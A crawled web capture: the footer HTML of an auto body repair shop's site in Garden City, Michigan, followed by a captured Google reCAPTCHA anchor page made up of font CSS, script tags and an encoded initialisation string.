		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.onestopcollision.com/" >Home</a></li><li class=" np-2"><a href="https://www.onestopcollision.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.onestopcollision.com/contact-us.html" >Free Estimate</a></li><li class=" np-5"><a href="https://www.onestopcollision.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 One Stop Collision Shop. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Auto Body Shop, Body Shop, Auto Body Repair, Collision Repair, Auto Body Paint Shop, Collision Shop, Auto Body Repair Shops, Collision Repair Shops, Frame Repair, Dent Repair, Custom Car Paint Job, Auto Body Frame Repair, Auto Body Painting 
<br>
Areas: Garden City MI, Dearborn Heights MI, Westland MI, Livonia MI, Inkster MI, Dearborn MI, Romulus MI, Wayne MI, Taylor MI, Ecorse MI, Allen Park MI, Flat Rock MI, Lincoln Park MI, Wyandotte MI, Grosse Ile MI, Melvindale MI, River Rouge MI, Trenton MI, Woodhaven mI, Riverview MI, Rockwood MI, Southgate MI

<div itemscope itemtype="https://schema.org/LocalBusiness"><span itemprop="name">One Stop Collision Shop</span><br>  <a itemprop="url" href="https://www.onestopcollision.com/">One Stop Collision Shop</a><br> <meta itemprop="logo" src="https://www.onestopcollision.com/images/logo.png"/>  <image itemprop="image" src="https://www.onestopcollision.com/images/logo.png"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/iLhjrLBTok42"> Phone: <a itemprop="telephone" content="+1734-422-0113">734-422-0113 <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">   <span itemprop="streetAddress">130 Middlebelt Road </span>   <span itemprop="addressLocality">Garden City</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48135</span> </div> <span itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.311935" /><meta itemprop="longitude" content="-83.329881" /></span>			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.onestopcollision.com/michigan/Collision-Shop-Garden-City-MI.html" title="Collision Shop Garden City MI" >Collision Shop Garden City MI</a> | <a  href="http://www.onestopcollision.com/michigan/Auto-Body-Repair-Westland-MI.html" title="Auto Body Repair Westland MI" >Auto Body Repair Westland MI</a> | <a  href="http://www.onestopcollision.com/michigan/Auto-Body-Painting-Dearborn-Heights-MI.html" title="Auto Body Painting Dearborn Heights MI" >Auto Body Painting Dearborn Heights MI</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
												<li class="mobileswitchmode"></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1753245340072"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cub25lc3RvcGNvbGxpc2lvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h0u1z0fttez8
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6x0ufZB_-1JIDVWUGisUEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6x0ufZB_-1JIDVWUGisUEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6x0ufZB_-1JIDVWUGisUEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVBFjDCv8Krw55WecKvwplfwonDjjzDghoqw74Fw7Uewr7DvCZZw4IQO8K/Vx9KZCXDhMOrWwPCusOxwodHwpV9w5fCq8Ogw7YXWcOLw684eSnDkcKXw6gtwo0vccOQwp9nB8K/[base64]/DqS/Cqycxw74zK1LDlsKvw67DscOafFXDjhTDgsK2w6jDj0t3VcK5wrlJw5DDriLDtsKFwpoUwq8/[base64]/DsT7CsE7Ch8KXPsOCUFsjDUdcKMOUw4Vrw5JqUMKnwrPDuFQJGTUow5fCixM0UC/CswoRwrfCjRY+E8K2UMKzwoHDikdbwps8w7XCpsK0wozCnRMJwo9ow79/wpbDhQpCw5o7PT4YwpIIDMOHw5vDu0Mdw60WOMOTwrzCvMOzwoPCilxiQFoZCAnCsMKXYzfDiyV6ccOGNcOawoUKw47DisO5D298ScKxfcOUS8Oiw7MIwr/Dg8O2IMK5IsOuw4libTp0w5Udwql0dR4hAF/CpMKad0DDq8KCwo3CvTHDgsK7woXDjgcJWyETw5XDvcOeA3kWw7RFLCwEBgbDngQiwpPCosOEHlw3dG0Rw67CrA7CmBLChcKkw43DsA1gw4Vgw5EhMcOjw6nDjGNpwrcoGGlEw402IcOaJA/[base64]/[base64]/DhcOaw5vDmcKKw7LDmWoxYVgKN8OHWXnDjwbCqHcyQFBiWsO2w4rDkMK5bMKSw5gSScKtLsKVwogbw5kkSsK3w6s2wovCmVwCcV80w6bDo1HCqMKFE07CiMKWwqEpwpXCoSvDkh44w5QWCMOLwowYwqUOGFnDgcKEw5sRwpTDij/Cilh6M17Dq8OqbQkBwqYMwqFYRBbDpxHDhMK5w644w4fDmgYiw5M5wp1EDk/Ct8Kywqguwr86wqF4w6hnw7xOwq4mRyEgwqHCjFnDrMKYwpjDpBV+HcKmw4/DpMKrK2QvEjHCqMOHRDXDm8OpWsKtwonCjQQlHcKFw6J6M8OIwohME8KpVsOGbk9ww7bDrcO4w6/[base64]/[base64]/Dq2zCuFMnw6IqEsKpR8O2w6nCthzDgEpGL8O3wrc7S8Oxw77Cp8OPwotPEEkiwqXChcOOYS53GDrDkicrasKeLcK/[base64]/Co8KVIh7Ci8OjwqvCgVHDgC3Ds8OPwpNXwrzChMOWCT7DmSfCk3/DusObwojDvzTDlEkmw6MGIsOaG8Oew5jDpn/DjB/[base64]/wqBvHBkcwqTCixfDlRdkw5TDoWHDuXzCuWFbw5F/wozDtmZzAnPDjHHCscOtw7Ilw59yGcKow6DDg2DDscO/wqp1w7TClMOJw4DCnRDDsMKMw5k0UcO2YA/CrsOTw5tTNWY3w6AkV8O9wq7Dtn3Dp8O4w4zCkjLCpsOULEvDlUvDp